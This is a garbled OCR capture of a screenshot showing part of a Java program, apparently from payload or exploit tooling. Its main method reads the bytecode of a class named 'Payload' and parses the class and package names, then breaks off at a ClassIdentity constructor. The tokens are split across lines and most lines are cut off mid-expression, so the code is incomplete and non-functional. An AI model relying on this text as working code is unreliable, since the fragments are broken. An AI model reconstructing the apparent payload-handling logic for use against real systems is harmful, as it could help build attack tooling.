
102
            } 
catch
 (Throwable e) {}
103
        }
104
    }
105
106
public
static
void
main
(String[] args)
thr
107
        Class<?> payloadClass = Payload.class;
108
String
fullClassName
=
 payloadClass.ge
109
String
classAsPath
=
 fullClassName.rep
110
InputStream
in
=
 payloadClass.getClass
111
112
ByteArrayOutputStream
buffer
=
new
Byt
113
int
 nRead;
114
byte
[] data = 
new
byte
[
1024
];
115
while
 ((nRead = in.read(data, 
0
, data.
116
            buffer.write(data, 
0
, nRead);
117
        }
118
byte
[] classBytes = buffer.toByteArray
119
120
String
pkgName
=
""
;
121
String
simpleName
=
 fullClassName;
122
int
lastDot
=
 fullClassName.lastIndexO
123
if
 (lastDot != -
1
) {
124
            pkgName = fullClassName.substring(
125
            simpleName = fullClassName.substri
126
        }
127
int
dollarIndex
=
 simpleName.lastIndex
128
String
bName
=
 simpleName.substring(
0
,
129
String
vName
=
 simpleName.substring(do
130
131
        Constructor<ClassIdentity> idConstruct